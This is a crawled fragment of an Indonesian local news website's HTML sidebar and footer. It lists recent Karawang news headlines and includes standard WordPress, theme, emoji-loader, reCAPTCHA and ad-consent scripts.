            <div class="td-module-thumb"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kades gugat pilkades karawang" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang">Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:15:02+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" class="td-image-wrap " title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sharp class siswa karawang" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK">Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:09:49+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" class="td-image-wrap " title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa">Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:45:26+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://beritapasundan.com/"><img class="td-retina-data" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Beritapasundan.com tumbuh bersama pembaca<div class="footer-email-wrap">Hubungi kami: <a href="mailto:berita.pasundan@gmail.com">berita.pasundan@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-21186","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9532";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3178";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan">Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T09:04:41+07:00" >27 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" class="td-image-wrap " title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260126_201846-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Cara memulai trading" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/cara-memulai-trading-agar-resolusi-finansial-tidak-gagal/"  rel="bookmark" title="Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal">Cara Memulai Trading di 2026 agar Resolusi Finansial Tidak Gagal</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/bisnis/" class="td-post-category">Ekonomi &amp; Bisnis</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:57:11+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kades gugat pilkades karawang" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang">Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:15:02+07:00" >26 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://beritapasundan.com/category/news/">News<span class="td-cat-no">6116</span></a></li><li><a href="https://beritapasundan.com/category/headline/">Headline<span class="td-cat-no">4081</span></a></li><li><a href="https://beritapasundan.com/category/umum/">Umum<span class="td-cat-no">1046</span></a></li><li><a href="https://beritapasundan.com/category/politik/">Politik<span class="td-cat-no">612</span></a></li><li><a href="https://beritapasundan.com/category/nasional/">Nasional<span class="td-cat-no">547</span></a></li><li><a href="https://beritapasundan.com/category/hiburan/">Hiburan<span class="td-cat-no">440</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; beritapasundan.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6978227e89493
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://beritapasundan.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beritapasundan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beritapasundan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21186]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1
body_size: -318
content:
{"21186":71}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PVXfbHpsPeYcULb308YL8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769480835086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWwjGpIWWdX5KnybySLreTOAfo7wMWm4qcjEVxHKzV-PQ2w5f2Pwm2i7GL-43umPM49nP_jgSCRE6y6oiBMSKHc6eUlLCRVZZoUKWPVnszerY40TSJvqIl1JBjw19-eTVjUMYwC9Gwx8XVpogyGtTC-tmg4bykqFeKYWfq8dEHRP9QOnekwdV8euje6/_/rdm-ad-/lib/ad.js/scn.php?_ad_layer_/update_layer/layer_os_new.php
body_size: -1289
content:
window['83007454-da48-418b-982b-c26e5e024bee'] = true;